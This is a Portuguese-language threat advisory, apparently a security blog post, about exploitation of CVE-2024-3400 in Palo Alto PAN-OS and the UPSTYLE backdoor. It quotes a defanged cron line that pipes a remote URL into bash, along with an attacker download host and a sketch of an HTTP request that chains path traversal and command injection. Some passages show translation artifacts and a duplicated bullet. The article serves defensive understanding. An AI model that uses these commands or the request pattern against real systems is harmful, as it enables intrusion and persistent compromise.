

A comunidade de segurança cibernética tem estado recentemente em polvorosa com discussões em torno do CVE-2024-3400, uma vulnerabilidade crítica que afeta o PAN-OS da Palo Alto Networks, usado em seus populares produtos de firewall. Esta vulnerabilidade viu um aumento nas atividades de exploração após o lançamento de um código de prova de conceito (PoC), provocando respostas urgentes de especialistas em segurança cibernética e da Palo Alto Networks.

VISÃO GERAL DO CVE-2024-3400

CVE-2024-3400 é categorizado como uma vulnerabilidade de execução remota de código não autenticada que pode permitir que invasores executem código arbitrário no dispositivo afetado sem precisar de autenticação prévia. A falha é particularmente preocupante porque pode ser explorada remotamente, potencialmente dando aos invasores acesso profundo às defesas da rede.

A vulnerabilidade CVE-2024-3400 no PAN-OS da Palo Alto Networks, alvo da Operação MidnightEclipse, foi recentemente aproveitada para explorações mais sofisticadas, incluindo a implantação do backdoor UPSTYLE e a criação de cronjobs maliciosos. Este exame detalhado destaca o escopo atual do ataque, com insights derivados de investigações de segurança cibernética em andamento.

ESCOPO ATUAL DO ATAQUE

A exploração do CVE-2024-3400 evoluiu para um vetor de ataque multifacetado, utilizado principalmente por agentes de ameaças sofisticados. Esses atores empregam uma combinação de execução direta de comando e mecanismos avançados de persistência para manter o acesso e o controle sobre sistemas comprometidos. O backdoor UPSTYLE e as atividades cronjob associadas representam dois dos componentes mais críticos deste ataque:

UPSTYLE Backdoor Deployment: Em ataques observados, agentes mal-intencionados usaram solicitações HTTP criadas para explorar a vulnerabilidade, subsequentemente executando comandos shell para baixar e executar o script UPSTYLE backdoor de servidores remotos. Esse script geralmente é hospedado em servidores Web comprometidos, com endereços como estar envolvido na distribuição .

144.172.79[.]92/update.py

Criação de cronjob para acesso persistente: Promovendo seu controle, os invasores também foram observados criando cronjobs em sistemas comprometidos. Esses cronjobs são projetados para executar comandos automaticamente em intervalos regulares, buscando instruções de URLs como . Esse método garante que, mesmo que o backdoor inicial seja detectado e removido, os invasores mantenham um método de reentrada.

hxxp://172.233.228[.]93/policy | bash

INSIGHTS TÉCNICOS SOBRE AS ATIVIDADES DA UPSTYLE E DA CRONJOB

A execução técnica destes componentes envolve várias técnicas sofisticadas:

- Execução de comando: A exploração inicial permite que os invasores executem comandos de shell arbitrários remotamente. Esse recurso é usado para instalar o backdoor UPSTYLE, modificar as configurações do sistema e configurar novas rotas de rede para exfiltrar dados com segurança.

- Manipulação de arquivos: As atividades pós-exploração incluem a modificação de arquivos do sistema para ocultar a presença de software mal-intencionado. Isso geralmente envolve a alteração de registros e outras pegadas digitais que poderiam ser usadas para detectar a invasão.

- Persistência automatizada: Os cronjobs são configurados para serem executados a cada minuto, uma tática que fornece aos invasores acesso quase constante ao sistema e a capacidade de enviar atualizações ou novos comandos para o sistema comprometido rapidamente.

EXPLORAÇÃO ATIVA E LIBERAÇÃO DE POC

Relatórios de várias empresas de segurança cibernética, incluindo Kroll e Zscaler, destacaram a exploração ativa e oportunista dessa vulnerabilidade por vários atores de ameaças. A facilidade da exploração, agravada pelo lançamento de uma PoC, tornou o CVE-2024-3400 um alvo preferencial para atividades maliciosas destinadas a se infiltrar e comprometer redes corporativas.

Detalhes de exploração compartilhados em plataformas como o GitHub revelam como os invasores podem utilizar técnicas de travessia de caminho combinadas com solicitações HTTP criadas para manipular o sistema operacional do firewall, levando à execução remota de código não autorizada. A capacidade desses ataques de contornar as camadas de segurança tradicionais ressalta a gravidade da vulnerabilidade.

Mecanismo de Exploração: A exploração do CVE-2024-3400 envolve uma série de etapas sofisticadas que permitem que os invasores ignorem a autenticação e executem código arbitrário. Aqui estão os principais elementos técnicos envolvidos:

- Travessia do Caminho: O vetor inicial para o ataque utiliza uma falha de travessia de caminho na interface de gerenciamento da web. Os invasores criam solicitações HTTP maliciosas que manipulam o sistema de arquivos para acessar áreas que normalmente são restritas. Isso normalmente é alcançado por meio de entradas que incluem “.. /” ou métodos semelhantes para navegar no sistema de arquivos.

- Injeção de comando: Depois de obter acesso a áreas restritas, os invasores exploram vulnerabilidades de injeção de comando. Ao inserir comandos maliciosos em scripts ou linhas de comando que o sistema executa erroneamente, os invasores podem iniciar ações não autorizadas no dispositivo.

- Execução remota de código (RCE): O ápice da exploração permite que os invasores executem código arbitrário com os mesmos privilégios que o sistema operacional do firewall. Isso pode levar ao controle total do sistema, manipulação de dados e início de novos ataques do dispositivo comprometido.

EXPLORAÇÃO DE PROVA DE CONCEITO (POC)

A prova de conceito que circulou nos círculos de cibersegurança demonstrou uma aplicação prática das técnicas de exploração acima mencionadas. O PoC é tipicamente um script ou conjunto de instruções que exploram a vulnerabilidade para provar sua existência e potencial de dano. No caso do CVE-2024-3400, os detalhes da PoC são os seguintes:

- Script de exploração: Os scripts disponíveis publicamente mostram como os invasores podem executar automaticamente a exploração usando solicitações HTTP simples. Esses scripts geralmente são compartilhados em plataformas de codificação como GitHub ou fóruns de segurança cibernética.

- Manipulação de solicitação HTTP: O PoC geralmente inclui exemplos de solicitações HTTP que induzem a vulnerabilidade. Por exemplo, uma solicitação HTTP pode incluir uma travessia de caminho combinada com uma injeção de comando como:código vbnetCopy

POST /ssl-vpn/hipreport.esp HTTP/1.1 Host: vulnerable-host Cookie: SESSID=../../../../../../var/cmd; command-to-execute

- Manipulação de solicitação HTTP: O PoC geralmente inclui exemplos de solicitações HTTP que induzem a vulnerabilidade. Por exemplo, uma solicitação HTTP pode incluir uma travessia de caminho combinada com uma injeção de comando como:código vbnetCopy

- Cargas maliciosas: Essas cargas são criadas para executar ações específicas no dispositivo comprometido, como abrir um shell reverso, modificar regras de firewall ou exfiltrar dados confidenciais.

RESPOSTA DE PALO ALTO NETWORKS

Em resposta à escalada da ameaça, a Palo Alto Networks emitiu várias atualizações de segurança e orientações detalhadas para mitigação. A empresa reconheceu a PoC e suas implicações, pedindo a todos os usuários das versões afetadas do PAN-OS que atualizem seus sistemas imediatamente para o firmware mais recente.



AMEAÇAS PERSISTENTES APESAR DA CORREÇÃO

- Rootkits persistentes: O pesquisador indica que eles desenvolveram uma carga útil que pode sobreviver não apenas a resets operacionais, mas também a resets de fábrica. Este tipo de malware, muitas vezes referido como um rootkit, incorpora-se profundamente dentro do sistema, de modo que os processos de limpeza padrão não o apagam. Os rootkits podem interceptar e alterar processos padrão do sistema operacional para ocultar sua presença, tornando a detecção e a remoção particularmente desafiadoras.

- Persistência pós-exploração: Há menção de técnicas de persistência pós-exploração que permanecem eficazes mesmo depois que o dispositivo foi redefinido ou atualizações de firmware foram aplicadas. Isso significa que apenas redefinir o dispositivo para as configurações de fábrica ou atualizar seu firmware não é suficiente para garantir que ele esteja livre de comprometimento. As técnicas de persistência desenvolvidas podem resistir a essas ações corretivas típicas.

- Baixa barreira de entrada: O pesquisador aponta que criar um rootkit tão persistente não requer habilidades avançadas, sugerindo que invasores ainda menos sofisticados poderiam implantar ameaças semelhantes. Isso reduz a barreira de entrada para executar ataques altamente eficazes e persistentes em sistemas vulneráveis.

- Substituição de hardware físico necessária: Devido à resiliência do rootkit e à profunda integração no sistema, o pesquisador recomenda uma troca física completa do hardware afetado ou uma inspeção e validação off-line completa do firmware e BIOS por um especialista. Esta é sugerida como a única maneira segura de remover esse malware entrincheirado, destacando a gravidade e a profundidade da potencial violação de segurança.

DIRETRIZES PSIRT ATUALIZADAS

- Reconhecimento de persistência: A Equipe de Resposta a Incidentes de Segurança de Produtos (PSIRT) da Palo Alto Networks atualizou suas diretrizes para reconhecer que o malware pode persistir por meio de atualizações e redefinições de fábrica. Essa é uma admissão importante que ajuda os usuários a entender o potencial de riscos contínuos, mesmo depois de aplicar o que normalmente são consideradas etapas abrangentes de mitigação.

- Segurança após a aplicação de patches: Embora a aplicação antecipada de patches seja crítica, a orientação atualizada sugere que simplesmente ter corrigido cedo não garante a segurança contra invasores sofisticados que podem ter habilitado mecanismos de persistência. Os usuários que corrigiram seus sistemas imediatamente após a vulnerabilidade ser divulgada ainda podem precisar considerar medidas adicionais para garantir que seus sistemas estejam seguros.

RECOMENDAÇÕES

Dada a natureza dessa ameaça persistente, as organizações e indivíduos que usam os produtos afetados da Palo Alto Networks devem considerar as seguintes ações:

- Substituição física: sempre que possível, substitua o hardware potencialmente comprometido para eliminar qualquer chance de ameaças persistentes.

- Revisão de especialistas: envolva-se com especialistas em segurança cibernética para realizar verificações off-line completas do firmware e do BIOS para garantir que nenhum elemento do rootkit ou outro malware permaneça.

- Monitoramento aprimorado: implemente monitoramento e registro aprimorados para detectar quaisquer sinais de atividade de rootkit ou outros comportamentos incomuns que indiquem um sistema comprometido.

- Práticas de segurança abrangentes: continue aplicando as práticas recomendadas de segurança, incluindo atualizações regulares, controles de acesso rigorosos e auditorias de segurança frequentes para identificar e mitigar ameaças.

A exploração do CVE-2024-3400 tem implicações significativas para a segurança da rede, particularmente para empresas que dependem de firewalls Palo Alto para proteger sua infraestrutura crítica. A vulnerabilidade expõe essas redes a possíveis espionagem, violações de dados e outras atividades maliciosas se não for tratada prontamente.

Os especialistas em segurança recomendam a implementação de uma estratégia de defesa em várias camadas que inclua atualizações regulares, monitoramento de atividades de rede incomuns e o emprego de soluções avançadas de detecção de ameaças. Além disso, as empresas são aconselhadas a revisar e fortalecer seus planos de resposta a incidentes para reagir rapidamente a quaisquer violações que possam ocorrer.

A descoberta e a exploração subsequente do CVE-2024-3400 destacam os desafios contínuos nos mecanismos de defesa da segurança cibernética, particularmente em componentes de infraestrutura amplamente utilizados, como firewalls. Também enfatiza a importância de patches oportunos e os perigos representados por códigos de exploração disponíveis publicamente. À medida que o cenário digital evolui, também evolui a necessidade de medidas de segurança robustas e proativas para proteger dados e sistemas críticos de ameaças cibernéticas emergentes.